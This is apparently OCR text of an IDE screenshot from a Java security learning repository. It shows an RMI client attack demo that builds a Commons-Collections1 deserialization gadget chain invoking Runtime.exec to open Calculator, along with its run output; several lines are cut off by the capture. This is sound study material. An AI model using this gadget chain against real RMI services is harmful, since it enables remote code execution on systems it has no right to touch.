 JavaSec-Learn – RMIClientAttackDemo3.java
JavaSec-Learn src main java org h3rmesk1t rmi RMIClientAttackDemo3 main
RMIClientAttackDemo3 Git(G):
项目
RegistryImpl_Skel.class RMIClientAttackDemo3.java RMIServer.java RegistryImpl_Stub.class RemoteObject.java
项目
提交
拉取请求
结构
收藏夹
数据库
Maven
JavaSec-Learn ~/Desktop/JavaSec-Learn
.idea
src
main
java
org.h3rmesk1t
fastjson
rmi
RemoteInterface
RemoteObject
RMIClient
RMIClientAttackDemo1
RMIClientAttackDemo2
RMIClientAttackDemo3
RMIServer
resources
test
target
.gitattributes
pom.xml
README.md
外部库
临时文件和控制台
7 1 2
1 package org.h3rmesk1t.rmi;
2
3 import ...
16
17
18 /**
19 * @Author: H3rmesk1t
20 * @Data: 2022/1/30 1:42 上午
21 */
22 public class RMIClientAttackDemo3 {
23 public static void main(String[] args) throws E
24
25 // 获取远程对象实例
26 Registry registry = LocateRegistry.getRegis 21);
27
28 RemoteInterface stub = (RemoteInterface) re Begin");
29 System.out.println(stub.demoCaseBegin(openC
30 }
31
32 @ public static Object openCalculatorObject() throws Exception {
33 // Commons-Collection1链
34 Transformer[] transformer = new Transformer[] {
35 new ConstantTransformer(Runtime.class),
36 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
37 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
38 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -a /System/Applications/Calculator.app"})
39 };
40
41 ChainedTransformer chainedTransformer = new ChainedTransformer(transformer);
42 Map hashMap = new HashMap();
43 hashMap.put("value", "d1no");
44 Map transformedMap = TransformedMap.decorate(hashMap, keyTransformer: null, chainedTransformer);
45 Class<?> h3rmesk1t = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
46 Constructor<?> constructor = h3rmesk1t.getDeclaredConstructors()[0];
47 constructor.setAccessible(true);
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: RMIServer RMIClientAttackDemo3
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[17243]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10452e4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
sun.reflect.annotation.AnnotationInvocationHandler
进程已结束，退出代码为 0
Git 运行 TODO 问题 Profiler 终端 构建 依赖项 3 事件日志
所有文件都处于最新状... (片刻 之前) 30:6 LF UTF-8 4 个空格 main